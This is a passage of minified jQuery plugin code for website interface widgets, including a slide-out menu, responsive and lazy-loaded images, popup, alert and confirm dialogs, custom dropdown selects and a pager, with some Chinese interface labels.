u.css("z-index","160"),r.on("click",function(){d.css({"margin-top":l.zztop+"px",overflow:"scroll",opacity:.5}).height($(window).height()+100),o=Math.abs(parseFloat(c.css("left"))),e=Math.abs(parseFloat(c.css("right"))),s=parseFloat(u.css("left")),i=parseFloat(u.css("right")),f&&(f=!1,h?0<o||0<e?r.close():r.open():0===s||0===i?r.close():r.open(),setTimeout(function(){f=!0},500))}),r.open=function(){h?i<0?(c.oCss({"transform:translate3d":"("+-Math.abs(i)+"px,0px,0px)","transition-duration":"0.3s"},!1),u.css({height:$(window).height()}),setTimeout(function(){c.oCss({"transform:translate3d":"(0px,0px,0px)","transition-duration":"0.0s"},!1),c.css({right:Math.abs(i)+"px",position:"relative"}),n="right"},500),c.append(d),m&&m(r)):s<0&&(c.oCss({"transform:translate3d":"("+Math.abs(s)+"px,0px,0px)","transition-duration":"0.3s"},!1),u.css({height:$(window).height()}),setTimeout(function(){c.oCss({"transform:translate3d":"(0px,0px,0px)","transition-duration":"0.0s"},!1),c.css({left:Math.abs(s)+"px",position:"relative"}),n="left"},500),c.append(d),m&&m(r)):i<0?(u.oCss({"transform:translate3d":"(-100%,0px,0px)","transition-duration":"0.3s",height:$(window).height()+"px"},!1),setTimeout(function(){u.oCss({"transform:translate3d":"(0px,0px,0px)","transition-duration":"0s",height:$(window).height()+"px"},!1),u.css({right:"0px"}),n="right"},300),p&&p.stop().animate({marginRight:g},300),c.append(d),m&&m(r)):s<0&&(u.oCss({"transform:translate3d":"(100%,0px,0px)","transition-duration":"0.3s",height:$(window).height()+"px"},!1),setTimeout(function(){u.oCss({"transform:translate3d":"(0px,0px,0px)","transition-duration":"0s",height:$(window).height()+"px"},!1),u.css({left:"0px"}),n="left"},300),p&&p.stop().animate({marginLeft:g},300),c.append(d),m&&m(r)),r.addClass("cur"),oPreventScroll(d[0])},r.close=function(){h?"left"==n?(c.oCss({"transform:translate3d":"( "+Math.abs(s)+"px,0px,0px)","transition-duration":"0s"},!1),c.css({left:"0px"}),setTimeout(function(){c.oCss({"transform:translate3d":"(0px,0px,0px)","transition-duration":"0.3s"},!1)},10),r.removezz(),b&&b(r)):"right"==n&&(c.oCss({"transform:translate3d":"("+-Math.abs(i)+"px,0px,0px)","transition-duration":"0s"},!1),c.css({right:"0px"}),setTimeout(function(){c.oCss({"transform:translate3d":"(0px,0px,0px)","transition-duration":"0.3s"},!1)},10),r.removezz(),b&&b(r)):(g=l.menuwidth?l.menuwidth:u.width(),"left"==n?(u.oCss({"transform:translate3d":"(100%,0px,0px)","transition-duration":"0s"},!1),u.css({left:"-"+g+"px"}),setTimeout(function(){u.oCss({"transform:translate3d":"(0px,0px,0px)","transition-duration":"0.3s"},!1)},10),p&&p.stop().animate({marginLeft:0},300),r.removezz(),b&&b(r)):"right"==n&&(u.oCss({"transform:translate3d":"(-100%,0px,0px)","transition-duration":"0s"},!1),u.css({right:"-"+g+"px"}),setTimeout(function(){u.oCss({"transform:translate3d":"(0px,0px,0px)","transition-duration":"0.3s"},!1)},10),p&&p.stop().animate({marginRight:0},300),r.removezz(),b&&b(r))),r.removeClass("cur")},r.init=function(){h?c.attr("style",""):(p&&p.attr("style",""),u.attr("style","")),x&&x(r),r.removeClass("cur").removezz()},r.removezz=function(){d.oCss({opacity:0,"transition-duration":"0.5s"},!1),setTimeout(function(){d.detach()},500)},d.click(function(){r.click()}),r.allback=function(){h?(c.animate({right:"0px"},300),d.detach()):"left"==n?(u.stop().animate({left:"-"+g},300),p.stop().animate({marginLeft:"0px"},300),d.detach()):"right"==n&&(u.stop().animate({right:"-"+g},300),p.stop().animate({marginRight:"0px"},300),d.detach()),r.removeClass("cur")},r.menuback=function(){h?(c.animate({right:"0px"},300),d.remove()):"left"==n?(u.stop().animate({opacity:"0.5"},300,function(){u.css({left:"-"+g,opacity:"1"})}),d.detach()):"right"==n&&(u.stop().animate({opacity:"0.5"},300,function(){u.css({right:"-"+g,opacity:"1"})}),d.detach()),r.removeClass("cur")},r},$.fn.oCutText=function(t){var n,o={smPoint:oPoint.sm,mdPoint:oPoint.md,lgPoint:oPoint.lg,xlPoint:oPoint.xl},e=$.extend(o,t),s=$(this),i=e.smPoint,a=e.mdPoint,l=e.lgPoint,r=e.xlPoint;s.each(function(){var s=$(this);s.self=$(this),s.info=s.attr("title")||s.attr("data-title"),s.infoM=s.info.split(""),s.len_df=60,s.len_xs=0,s.len_sm=0,s.len_md=0,s.len_lg=0,s.len_xl=0,s.self.attr("df")?s.len_df=+s.self.attr("df"):s.len_df=60,s.self.attr("xs")?s.len_xs=+s.self.attr("xs"):s.len_xs=0,s.self.attr("sm")?s.len_sm=+s.self.attr("sm"):s.len_sm=0,s.self.attr("md")?s.len_md=+s.self.attr("md"):s.len_md=0,s.self.attr("lg")?s.len_lg=+s.self.attr("lg"):s.len_lg=0,s.self.attr("xl")?s.len_xl=+s.self.attr("xl"):s.len_xl=0,s.cut=function(t){for(var n=0,o=0,e=0;e<s.info.length;e++)if(s.infoM[e].charCodeAt(0)<299){if(t<++n){n--,o=e-1;break}}else if(t<(n+=2)){n-=1.5,o=e-1;break}o?s.html(s.info.substring(0,o)+"..."):s.html(s.info)},s.init=function(){(n=$(window).width())<=i-1&&0!==s.len_xs?s.cut(s.len_xs):i<n&&n<=a&&0!==s.len_sm?s.cut(s.len_sm):a<n&&n<=l&&0!==s.len_md?s.cut(s.len_md):l<n&&n<=r&&0!==s.len_lg?s.cut(s.len_lg):r<n&&0!==s.len_xl?s.cut(s.len_xl):s.cut(s.len_df)},s.init(),$(window).resize(function(){s.init()})})},$.fn.oHoverMove=function(t){if(isPC){t=$.extend({clearE:!1,mouseStart:function(){},mouseMove:function(){},mouseLeave:function(){},mouseStopFn:null,stopTime:1e3},t);var n,o,e,s,i,a,l,r,c,d=$(this),h=t.mouseStart,p=t.mouseMove,u=t.mouseLeave,f=t.mouseStopFn,g=t.stopTime;return d.on("mouseenter",function(t){n=t.pageX,o=t.pageY,f&&(l=setInterval(function(){r===e&&c===s&&f({self:d,startX:n,startY:o,moveX:e,moveY:s})},g)),h({self:d,startX:n,startY:o}),d.bind("mousemove",function(t){return e=t.pageX,s=t.pageY,f&&(r=e,c=s),p({self:d,startX:n,startY:o,moveX:e,moveY:s}),!1}),d.bind("mouseleave",function(t){i=t.pageX,a=t.pageY,f&&clearInterval(l),u({self:d,startX:n,startY:o,leaveX:i,leaveY:a}),d.off("mousemove"),d.off("mouseleave")})}),d}},$.fn.oLoading=function(t){var n=$.extend({showNum:!0,speed:200,loadFn:null,auto:!0},t),o={};return o.target=$(this),o.box=$("<div class='o_loadingBox'>"),o.p1=$("<span class='o1'>"),o.p2=$("<span class='o2'>"),o.p3=$("<span class='o3'>"),o.p4=$("<span class='o4'>"),o.p5=$("<span class='o5'>"),o.p6=$("<span class='o6'>"),o.p7=$("<span class='o7'>"),o.p8=$("<span class='o8'>"),o.text=$("<i class='tt'>"),o.num=0,o.auto=n.auto,o.loadFn=n.loadFn,o.t={},o.zz=$("<div class='o_shade_loading'>"),o.target.css("position","relative"),o.target.append(),o.box.append(o.p1).append(o.p2).append(o.p3).append(o.p4).append(o.p5).append(o.p6).append(o.p7).append(o.p8),n.showNum&&o.box.append(o.text),o.start=function(){n.showNum&&(o.num=0,o.text.html(o.num+"%"),o.auto&&o.goNum()),o.target.append(o.zz).append(o.box)},o.goNum=function(){o.t=setInterval(function(){"function"!=typeof o.loadFn?(o.num+=8,99<=o.num&&(o.num=99)):(o.loadFn(o),100<o.num&&(o.num=100,o.end())),o.text.html(o.num+"%")},n.speed)},o.change=function(t){if(o.num=parseInt(t),100<o.num)return o.num=100,o.end(),!1;o.text.html(o.num+"%")},o.end=function(){n.showNum&&(clearInterval(o.t),o.text.html("100%")),o.zz.remove(),o.box.remove()},o},$.fn.oPicture=function(t){var n,o={sm:oPoint.sm,md:oPoint.md,lg:oPoint.lg,xl:oPoint.xl},e=$.extend(o,t),s={};return s.obj=$(this),s.sm=e.sm,s.md=e.md,s.lg=e.lg,s.xl=e.xl,s.state=!1,s.change=function(t){if(t===s.obj.attr("src"))return!1;s.obj.attr("src",t)},s.init=function(){if(s.state=!0,s.xsImg=s.obj.attr("xs"),s.smImg=s.obj.attr("sm"),s.mdImg=s.obj.attr("md"),s.lgImg=s.obj.attr("lg"),s.xlImg=s.obj.attr("xl"),s.dfImg=s.obj.attr("df"),s.ie8Img=s.obj.attr("ie8"),n=$(window).width(),s.hasDf=void 0!==s.dfImg&&""!==s.dfImg,isIe8&&void 0!==s.ie8Img&&""!==s.ie8Img)return s.change(s.ie8Img),!1;n<=s.sm?void 0===s.xsImg||""===s.xsImg?s.hasDf&&s.change(s.dfImg):s.change(s.xsImg):n>s.sm&&n<=s.md?void 0===s.smImg||""===s.smImg?s.hasDf&&s.change(s.dfImg):s.change(s.smImg):n>s.md&&n<=s.lg?void 0===s.mdImg||""===s.mdImg?s.hasDf&&s.change(s.dfImg):s.change(s.mdImg):n>s.lg&&n<=s.xl?void 0===s.lgImg||""===s.lgImg?s.hasDf&&s.change(s.dfImg):s.change(s.lgImg):n>s.xl&&(void 0===s.xlImg||""===s.xlImg?s.hasDf&&s.change(s.dfImg):s.change(s.xlImg))},$(window).resize(function(){s.state&&s.init()}),s},$.fn.oLazy=function(t){var n={range:200,window:$(window),callbackFn:null},o=$.extend(n,t),e={};e.obj=$(this),e.range=parseInt(e.obj.attr("range"))||o.range,e.state=!1,e.window=o.window,e.callbackFn=null!=o.callbackFn&&o.callbackFn,e.init=function(){e.callbackFn&&(e.callbackFn(e.obj),e.state=!0)};var s=e.window.scrollTop();return e.top=e.obj.offset().top,e.top<=s+e.range+$(window).height()&&e.init(),e.callbackFn&&!e.state&&e.callbackFn&&e.window.scroll(function(){var t;e.state||(t=e.window.scrollTop(),e.top=e.obj.offset().top,e.top<=t+e.range+$(window).height()&&e.init())}),e},$.fn.oPictureLazy=function(t){var n={range:200,window:$(window)},o=$.extend(n,t),e={};return e.obj=$(this),e.opicture=e.obj.oPicture(),e.obj.oLazy({range:o.range,window:o.window,callbackFn:function(){e.opicture.init()}})},$.fn.oPopup=function(t){var n=$.extend({confirm:".js_confirm",confirmFn:null,zz:"<div class='o_shade'></div>",closeFn:null,absolute:!1,openFn:null,shadeClose:!1},t),o=$(this);return o.obj=$(this),(o.target=null)!==$(this).attr("oData-popup")&&(o.target=$($(this).attr("oData-popup"))),o.zz=$(n.zz),o.confirm=o.target.find(n.confirm),o.closebtn=o.target.find(".js_popupClose"),o.confirmFn=n.confirmFn,o.closeFn=n.closeFn,o.absolute=n.absolute,o.top=0,o.shadeClose=n.shadeClose,o.openFn=n.openFn,o.box=$("<div style='padding:20px 0;position:fixed;top:0;left:-1px;bottom:0;right:-1px;overflow:scroll;display:none;z-index:99999'></div>"),o.box.appendTo("body"),o.target.appendTo(o.box),o.hasClass("o_body")||o.on("click",function(){o.open()}),o.open=function(t){oPopupIndex++,o.zz.appendTo($("body")).addClass("show").css("z-index",99999+oPopupIndex-1),o.box.css("z-index",99999+oPopupIndex).show(),o.target.show().addClass("show").css("z-index",oPopupIndex+1),0<o.confirm.length&&(o.confirm.off(),o.confirm.on("click",function(){o.closebtn.click(),o.confirmFn&&o.confirmFn({selfEle:o.obj,targetEle:o.target,self:o})})),o.init(),o.openFn&&o.openFn(),o.shadeClose&&o.zz.on("click",function(){o.close()})},o.closebtn.on("click",function(){o.close()}),o.close=function(){o.target.addClass("hide"),o.zz.removeClass("show"),setTimeout(function(){o.zz.detach(),o.box.hide(),o.target.removeClass("hide").removeClass("show").hide(),null!==o.closeFn&&o.closeFn(o.target)},300)},o.init=function(){var t=$(window).height(),n=($(document).height(),$(window).scrollTop(),o.target.height());o.top=n<=t?(t-n)/2:"20px",o.target.css("top",o.top).css("margin-bottom",o.top).css("position","relative")},isPC&&$(window).resize(function(){o.init()}),o},$.fn.oAlert=function(t){var n=$.extend({info:"没有定义信息",btnCloseClass:"iconfont",btnConfirmClass:"o_bgbtn1 o_btn_df-sm",btnConfirmText:"确定",before:null,after:null},t),o=$(".o_body"),e={};return e.autoInfo=n.info,e.newClass="",e.box=$("<div class='o_popup o_alert js_alertbox'></div>"),e.closeBtn=$("<span class='o_popupclose "+n.btnCloseClass+" js_popupClose'></span>"),e.contbox=$("<div class='cont'>"),e.tool=$("<div class='tool'></div>"),e.confirmBtn=$("<div class='btn "+n.btnConfirmClass+" js_popupClose'><span>"+n.btnConfirmText+"</span></div>"),e.closeBtn.appendTo(e.box),e.contbox.appendTo(e.box),e.confirmBtn.appendTo(e.tool),e.tool.appendTo(e.box),o.after(e.box),e.popupObj=e.box.oPopupObj({closeFn:function(){e.box.removeClass(e.newClass)}}),"string"==typeof n.before&&e.contbox.before(n.before),"string"==typeof n.after&&e.contbox.append(n.after),e.open=function(t){e.closeFn=null,e.box.removeClass(e.newClass),t.info?e.contbox.html(t.info):e.contbox.html(e.autoInfo),"function"==typeof t.closeFn?e.closeFn=t.closeFn:e.closeFn=function(){},t.addClass?(e.newClass=t.addClass,e.box.addClass(e.newClass)):e.newClass="",e.popupObj.open()},e.confirmBtn.off().on("click",function(){e.closeFn(),e.popupObj.close()}),e.closeBtn.off().on("click",function(){e.closeFn(),e.popupObj.close()}),e},$.fn.oConfirm=function(t){var n=$.extend({info:"没有定义信息",btnCloseClass:"iconfont",btnConfirmClass:"o_bgbtn1 o_btn_df-sm",btnCancelClass:"o_linebtn1 o_btn_df-sm",btnConfirmText:"确定",btnCancelText:"取消",before:null,after:null},t),o=$(".o_body"),e={};return e.autoInfo=n.info,e.callbackFn=null,e.targetEle=null,e.newClass="",e.box=$("<div class='o_popup o_confirm js_confirmbox'></div>"),e.closeBtn=$("<span class='o_popupclose "+n.btnCloseClass+" js_popupClose'><span>"),e.contbox=$("<div class='cont'>"),e.tool=$("<div class='tool'></div>"),e.confirmBtn=$("<div class='btn "+n.btnConfirmClass+" js_confirm'><span>"+n.btnConfirmText+"</span></div>"),e.cancelBtn=$("<div class=' btn "+n.btnCancelClass+" js_popupClose'><span>"+n.btnCancelText+"</span></div>"),e.closeBtn.appendTo(e.box),e.contbox.appendTo(e.box),e.confirmBtn.appendTo(e.tool),e.cancelBtn.appendTo(e.tool),e.tool.appendTo(e.box),o.after(e.box),e.popupObj=e.box.oPopupObj(),"string"==typeof n.before&&e.contbox.before(n.before),"string"==typeof n.after&&e.contbox.append(n.after),e.open=function(t){e.successFn=null,e.cancelFn=null,e.box.removeClass(e.newClass),t?(t.info?e.contbox.html(t.info):e.contbox.html(e.autoInfo),t.ele?e.targetEle=t.ele:e.targetEle=null,"function"==typeof t.successFn?e.successFn=t.successFn:e.successFn=function(){},"function"==typeof t.cancelFn?e.cancelFn=t.cancelFn:e.cancelFn=function(){},t.addClass?(e.newClass=t.addClass,e.box.addClass(e.newClass)):e.newClass=""):e.contbox.html(e.autoInfo),e.popupObj.open(),e.cancelBtn.off().on("click",function(){e.cancelFn(e.targetEle),e.popupObj.close()}),e.confirmBtn.off().on("click",function(){e.successFn(e.targetEle),e.popupObj.close()})},e},$.fn.oSelect=function(t){var n={go:!0,showLenght:5,hover:!1,cont:$(this).parent(),openFn:function(){},closeFn:function(){},changeFn:function(){},scrollbarStep:20,maxHeight:200},o=$.extend(n,t),s=$(this);return s.obj=$(this),s.width=$(this).attr("style")&&0==$(this).attr("style").indexOf("width")?s.obj.css("width"):"auto",s.autotext=s.obj.attr("autotext"),s.cont=o.cont,s.hover=o.hover,s.step=o.scrollbarStep,s.body=$("<div>").addClass("o_DropdownBody"),s.box=$("<div>").addClass("o_Dropdown"),s.ico=$("<i>").addClass("i_down"),s.name=$("<span>").addClass("name").html(s.autotext),s.listbody=$("<div>").addClass("listbox"),s.listbox=$("<div>").addClass("list"),s.ul=$("<ul>"),s.option=s.obj.find("option"),s.optGroup=s.obj.find("optgroup"),s.li=$("<li>"),s.h2=$("<h2>"),s.span=$("<span>"),s.maxHeight=o.maxHeight,s.showLenght=o.showLenght,s.autoi,s.openfn=o.openFn,s.closefn=o.closeFn,s.changefn=o.changeFn,s.go=o.go,s.box.css({cursor:"default",width:s.width}),s.cont.css({position:"relative","z-index":"0"}),s.option.each(function(t){if($(this).attr("selected")){var n=$(this).html();return s.name.html(n).attr("otitle",n),!1}}),s.ul.appendTo(s.listbox),s.listbox.appendTo(s.listbody),s.box.append(s.ico).append(s.name).append(s.listbody),s.body.append(s.box),s.obj.before(s.body).css("display","none"),s.obj.appendTo(s.box),s.bar=s.ul.oScrollBar({step:s.step}),s.box.addClass("lose"),s.init=function(){s.lose(),s.ul.find("li").on("click",function(t){$(this).addClass("cur").siblings().removeClass("cur");var n=s.ul.find("li").index(this);s.option=s.find("option"),s.option.attr("selected",!1).eq(n).attr("selected",!0);var o=$(this).find("span").html();s.listbody.css("display","none"),s.name.html(o).attr("otitle",o),s.obj.change(),s.changefn(),t.stopPropagation()}),isPC||s.box.on("change","select",function(t){var n=$(this).find("option:selected").html();s.name.html(n).attr("otitle",n),s.changefn()}),s.resetting(),s.box.removeClass("lose")},s.lose=function(){s.box.addClass("lose"),s.box.attr("style",""),s.option=s.find("option"),s.optGroup=s.find("optgroup"),s.ul.html(""),s.name.html(s.autotext),0<s.optGroup.length?s.optGroup.each(function(){var t=$(this).attr("label"),n=s.h2.clone();n.html(t),s.ul.append(n),$(this).find("option").each(function(){var t=$(this).html(),n=s.li.clone(),o=s.span.clone();$(this).attr("selected")&&(t=$(this).html(),s.name.html(t).attr("otitle",t),s.autoi=s.option.index(this),n.addClass("cur")),o.html(t),n.append(o),s.ul.append(n)})}):s.option.each(function(t){var n=$(this).html(),o=s.li.clone(),e=s.span.clone();$(this).attr("selected")&&(n=$(this).html(),s.name.html(n).attr("otitle",n),s.autoi=s.option.index(this),o.addClass("cur")),e.html(n),o.append(e),s.ul.append(o)}),s.name.off(),s.box.off(),s.box.css({cursor:"default",width:s.width}),s.obj.css({display:"none"})},s.resetting=function(){isPC?(s.hover&&s.name.hover(function(){s.listbody.css("display","inline-block"),s.cont.css({"z-index":"1"}),s.body.css({"z-index":"1"}),s.ul.height()<=s.maxHeight?s.listbox.css("height",s.ul.height()):s.listbox.css("height",s.maxHeight+"px"),s.body.addClass("open"),s.openfn(s.body),s.bar.init()}),s.name.on("click",function(){s.listbody.css("display","inline-block"),s.cont.css({"z-index":"1"}),s.body.css({"z-index":"1"}),s.ul.height()<=s.maxHeight?s.listbox.css("height",s.ul.height()):s.listbox.css("height",s.maxHeight+"px"),s.body.addClass("open"),s.openfn(s.body),s.bar.init()}),s.box.hover(function(){},function(){s.cont.css({"z-index":"0"}),s.body.css({"z-index":"0"}),s.body.hasClass("open")&&s.closefn(s.body),s.body.removeClass("open"),s.listbody.css("display","none")}),s.obj.css({display:"none"})):(s.name.off(),s.obj.css({display:"block"}))},s},$.fn.oSelectClean=function(t){var n={go:!0,showLenght:5,hover:!0,clean:!0,cont:$(this).parent(),openFn:function(){},closeFn:function(){},changeFn:function(){},scrollbarStep:20,maxHeight:200},o=$.extend(n,t),s={};return s.obj=$(this),s.width=$(this).attr("style")&&0==$(this).attr("style").indexOf("width")?s.obj.css("width"):"auto",s.autotext=s.obj.attr("autotext"),s.cont=o.cont,s.hover=o.hover,s.step=o.scrollbarStep,s.body=$("<div>").addClass("o_DropdownBody"),s.box=$("<div>").addClass("o_Dropdown"),s.ico=$("<i>").addClass("i_down"),s.name=$("<span>").addClass("name").html(s.autotext),s.listbody=$("<div>").addClass("listbox"),s.listbox=$("<div>").addClass("list"),s.listbox2=$("<div>").addClass("oDropdownlist").addClass("o_popup"),s.ul=$("<ul>"),s.ul2=$("<ul>"),s.option=s.obj.find("option"),s.optGroup=s.obj.find("optgroup"),s.li=$("<li>"),s.h2=$("<h2>"),s.span=$("<span>"),s.maxHeight=o.maxHeight,s.showLenght=o.showLenght,s.autoi=null,s.openfn=o.openFn,s.closefn=o.closeFn,s.changeFn=o.changeFn,s.go=o.go,s.box.css({cursor:"default",width:s.width}),s.popup=null,s.bar=null,s.bar2=null,s.clean=o.clean,s.cont.css({position:"relative","z-index":"0"}),s.ul.appendTo(s.listbox),s.ul2.appendTo(s.listbox2),$(".o_body").after(s.listbox2),s.listbox.appendTo(s.listbody),s.box.append(s.ico).append(s.name).append(s.listbody),s.body.append(s.box),s.obj.before(s.body).css("display","none"),s.obj.appendTo(s.box),s.bar=s.ul.oScrollBar({step:s.step}),s.bar2=s.ul2.oScrollBar({step:s.step}),s.box.addClass("lose"),s.init=function(){s.lose(),s.ul.find("li").on("click",s.click_li),s.ul2.find("li").on("click",s.click_li),isPC||(s.popup=$("o_body").oPopupFn({zzClose:!0}),s.listbody.addClass("o_popup")),s.resetting(),s.box.removeClass("lose")},s.click_li=function(t){$(this).addClass("cur").siblings().removeClass("cur");var n=$(this).parent().find("li").index(this);return s.option=s.obj.find("option"),s.option.attr("selected",!1).eq(n).attr("selected",!0),s.val=$(this).find("span").html(),s.listbody.css("display","none"),s.name.html(s.val).attr("otitle",s.val),s.obj.change(),s.changeFn(),isPC||s.popup.close(),!1},s.lose=function(){s.box.addClass("lose"),s.box.attr("style",""),s.option=s.obj.find("option"),s.optGroup=s.obj.find("optgroup"),s.ul.empty(),s.ul2.empty(),s.name.html(s.autotext),0<s.optGroup.length?s.optGroup.each(function(){var t=$(this).attr("label"),n=s.h2.clone();n.html(t),s.ul.append(n),s.ul2.append(n.clone(!0)),$(this).find("option").each(function(){var t=$(this).html(),n=s.li.clone(),o=s.span.clone();$(this).attr("selected")&&(s.clean||(s.val=$(this).html(),s.name.html(s.val).attr("otitle",s.val),s.autoi=s.option.index(this),n.addClass("cur"))),o.html(t),n.append(o),s.ul.append(n),s.ul2.append(n.clone(!0))})}):s.option.each(function(t){var n=$(this).html(),o=s.li.clone(),e=s.span.clone();$(this).attr("selected")&&(s.clean||(n=$(this).html(),s.name.html(n).attr("otitle",n),s.autoi=s.option.index(this),o.addClass("cur"))),e.html(n),o.append(e),s.ul.append(o),s.ul2.append(o.clone(!0))}),s.name.off(),s.box.off(),s.box.css({cursor:"default",width:s.width}),s.obj.css({display:"none"})},s.resetting=function(){isPC?(s.hover&&s.name.hover(function(){s.listbody.css("display","inline-block"),s.cont.css({"z-index":"1"}),s.body.css({"z-index":"1"}),s.ul.height()<=s.maxHeight?s.listbox.css("height",s.ul.height()):s.listbox.css("height",s.maxHeight+"px"),s.body.addClass("open"),s.openfn(s.body),s.bar.init()}),s.name.on("click",function(){s.listbody.css("display","inline-block"),s.cont.css({"z-index":"1"}),s.body.css({"z-index":"1"}),s.ul.height()<=s.maxHeight?s.listbox.css("height",s.ul.height()):s.listbox.css("height",s.maxHeight+"px"),s.body.addClass("open"),s.openfn(s.body),s.bar.init()}),s.box.hover(function(){},function(){s.cont.css({"z-index":"0"}),s.body.css({"z-index":"0"}),s.body.hasClass("open")&&s.closefn(s.body),s.body.removeClass("open"),s.listbody.css("display","none")}),s.obj.css({display:"none"})):s.name.on("click",function(){s.popup.open({target:s.listbox2,openFn:function(){s.ul2.height()<=400?s.listbox2.css("height",s.ul2.height()):s.listbox2.css("height","400px"),s.bar2.init()}})})},s},$.fn.oInputSelect=function(t){var n={go:!0,showLenght:5,hover:!0,clean:!0,cont:$(this).parent(),openFn:function(){},closeFn:function(){},inputFn:function(){},callbackFn:function(){},changeFn:function(){},focusFn:function(){}},o=$.extend(n,t),s={};return s.obj=$(this),s.width=$(this).attr("style")&&0==$(this).attr("style").indexOf("width")?s.obj.css("width"):"auto",s.autotext=s.obj.attr("autotext"),s.inputFn=o.inputFn,s.callbackFn=o.callbackFn,s.changeFn=o.changeFn,s.cont=o.cont,s.hover=o.hover,s.body=$("<div>").addClass("o_DropdownBody"),s.box=$("<div>").addClass("o_InputSelectBox"),s.ico=$("<i>").addClass("i_down"),s.name=$("<span>").addClass("name").html(s.autotext),s.listbody=$("<div>").addClass("listbox"),s.listbox=$("<div>").addClass("list"),s.ul=$("<ul>"),s.ul2=$("<ul>"),s.option=s.obj.find("option"),s.optGroup=s.obj.find("optgroup"),s.li=$("<li>"),s.h2=$("<h2>"),s.span=$("<span>"),s.showLenght=o.showLenght,s.autoi=null,s.openfn=o.openFn,s.closefn=o.closeFn,s.focusFn=o.focusFn,s.go=o.go,s.box.css({cursor:"default",width:s.width}),s.popup=null,s.bar=null,s.bar2=null,s.clean=o.clean,s.emptyinfo=$("<div class='emptyinfo' style='background:#ededed;font-size:12px;color:#999;text-align:center;line-height:20px'>"),window.isEn?s.emptyinfo.html("Null"):window.isCn&&s.emptyinfo.html("无"),s.cont.css({position:"relative","z-index":"0"}),s.cleanlist=function(){s.box.attr("style",""),s.ul.html(""),s.listbody.css("display","none")},s.cleanc=function(){s.obj.val("")},s.changelist=function(t){if(s.cleanlist(),t&&0<t.length)for(var n=0;n<t.length;n++){var o=s.li.clone(!0),e=s.span.clone(!0).html(t[n]);o.append(e),s.ul.append(o)}else s.ul.append(s.emptyinfo);s.openlist()},s.obj.on("blur",function(){setTimeout(function(){s.listbody.css("display","none"),s.cont.css({"z-index":"0"}),s.body.css({"z-index":"0"}),s.val=s.obj.val(),s.callbackFn(s.val)},300),s.obj.parents(".ui_input").removeClass("cur")}),s.obj.on("focus",function(){s.val=s.obj.val(),s.obj.parents(".ui_input").addClass("cur"),s.focusFn()}),s.obj.on("keyup",function(){var t=s.obj.val();s.inputFn(t)}),s.ul.appendTo(s.listbox),s.listbox.appendTo(s.listbody),s.box.append(s.listbody),s.body.append(s.box),s.obj.before(s.body),s.obj.appendTo(s.box),s.bar=s.ul.oScrollBar(),s.init=function(){},s.li.on("click",function(){s.obj.val($(this).find("span").text()),s.changeFn()}),s.getval=function(){return s.obj.val()},s.openlist=function(){s.listbody.css("display","inline-block"),s.cont.css({"z-index":"1"}),s.body.css({"z-index":"1"}),s.ul.height()<=200?s.listbox.css("height",s.ul.height()):s.listbox.css("height","200px"),s.body.addClass("open"),s.openfn(s.body),s.bar.init()},s},$.fn.oPager=function(t){var i=$.extend({prevText:"上一页",nextText:"下一页",btnLength:3,btnLength_sm:null,btnLength_md:null,btnLength_xs:null,showJump:!0,jumpAddClass:"o_sm-hide o_xs-hide",jumpText:"跳转到",jumpText2:"页",submitText:"确定",goPageFn:null,showLast:!0},t),a={pageCount:0,pageSize:0,curPager:0};return a.obj=$(this),a.btnLength_df=i.btnLength,a.btnLength_md=null!=i.btnLength_md?i.btnLength_md:i.btnLength,a.btnLength_sm=null!=i.btnLength_sm?i.btnLength_sm:i.btnLength,a.btnLength_xs=null!=i.btnLength_xs?i.btnLength_xs:i.btnLength,a.showJump=i.showJump,a.goPageFn=i.goPageFn,a.showLast=i.showLast,a.box=$('<div class="oPager"></div>'),a.prev=$('<a href="javascript:;" class="prev"></a>'),a.next=$('<a href="javascript:;" class="next"></a>'),a.pager=$('<a href="javascript:;" class="js_pageI"></a>'),a.jumpbox=$('<div class="jumpbox"></div>'),a.input=$('<input type="text" class="text" />'),a.jumpbtn=$('<a href="javascript:;" class="jump">'+i.submitText+"</a>"),a.last=a.pager.clone(),a.point=$("<span>...</span>"),a.start=0,a.end=0,a.goNum=0,a.yu=!1,a.curLast=!1,a.listLast=null,a.curLastone=!1,a.prev.html(i.prevText),a.next.html(i.nextText),a.jumpbox.append($("<span>"+i.jumpText+"</span>")).append(a.input).append($("<span>"+i.jumpText2+"</span>")).append(a.jumpbtn),a.obj.append(a.box),a.obj.oNoSelect(),a.clean=function(){a.jumpbox.remove(),a.prev.remove(),a.next.remove(),a.point.remove().attr("class",""),a.last.remove().attr("class",""),a.box.html(""),a.btnLength_df=i.btnLength,a.btnLength_md=i.btnLength_md,a.btnLength_sm=i.btnLength_sm,a.btnLength_xs=i.btnLength_xs},a.init=function(t){if(a.yu=!1,a.clean(),a.curPager=parseInt(t.curPager),a.pageCount=parseInt(t.pageCount),a.pageSize=parseInt(t.pageSize),0==a.pageCount)return!1;a.curPager==a.pageCount?a.lastt=!0:a.lastt=!1,a.btnLength_df=a.pageCount>a.btnLength_df?a.btnLength_df:a.pageCount,a.btnLength_md=a.pageCount>a.btnLength_md?a.btnLength_md:a.pageCount,a.btnLength_sm=a.pageCount>a.btnLength_sm?a.btnLength_sm:a.pageCount,a.btnLength_xs=a.pageCount>a.btnLength_xs?a.btnLength_xs:a.pageCount,a.btnLength=Math.max(a.btnLength_df,a.btnLength_md,a.btnLength_sm,a.btnLength_xs),a.curPager<1&&(a.curPager=1),a.start=Math.max(1,3<=a.btnLength?a.curPager-1:a.curPager),a.start+(a.btnLength-1)>=a.pageCount?(a.curLast=!0,a.start=a.pageCount-(a.btnLength-1),a.yu=!1,a.curLastone=!1):a.start+(a.btnLength-1)==a.pageCount-1?(a.curLastone=!0,a.curLast=!1,a.yu=!0):(a.curLast=!1,a.curLastone=!1,a.start+a.btnLength<=a.pageCount&&(a.yu=!0)),a.end=Math.max(a.start+a.btnLength-1,a.start+a.btnLength_md-1,a.start+a.btnLength_sm-1,a.start+a.btnLength_xs-1),1<a.curPager?(a.box.append(a.prev.removeClass("lose")),a.prev.on("click",function(){a.goPageFn(a.curPager-1)})):(a.box.append(a.prev.addClass("lose")),a.prev.unbind("click"));var n=a.pager.clone().html(1);n.bind("click",function(){a.goPageFn(parseInt($(this).html()))}),2==a.start?a.box.append(n):2<a.start&&(a.box.append(n),a.box.append(a.point.clone()));for(var o=a.start;o<=a.end;o++){var e=a.pager.clone();e.html(o),o==a.curPager&&e.addClass("cur");var 